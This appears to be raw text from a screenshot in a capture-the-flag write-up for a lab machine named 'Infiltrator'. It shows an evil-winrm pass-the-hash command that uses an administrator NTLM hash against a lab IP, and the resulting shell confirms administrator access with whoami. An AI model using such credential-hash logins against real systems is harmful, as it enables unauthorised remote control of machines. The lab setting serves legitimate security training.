 ➜ Infiltrator evil-winrm -u Administrator -H '1356f502d2764368302ff0369b1121a1' -i 10.10.11.31
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_d
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
infiltrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>